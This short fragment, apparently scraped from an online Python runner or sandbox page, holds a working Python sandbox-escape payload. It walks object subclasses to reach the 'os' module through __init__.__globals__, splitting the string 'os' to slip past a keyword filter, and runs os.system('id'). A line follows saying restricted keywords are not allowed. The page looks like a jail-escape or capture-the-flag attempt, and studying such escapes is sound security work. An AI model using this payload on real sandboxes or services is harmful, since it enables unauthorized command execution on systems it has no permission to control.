 Run Save
1
2
3 for j,i in enumerate(''.__class__.__bases__[0].__subclasses__()):
4 try:
5 if "o"+"s" in i.__init__.__globals__:
6 print(j,i.__init__.__globals__["os"].system("id"))
7 except:
8 pass
Use of restricted keywords is not allowed.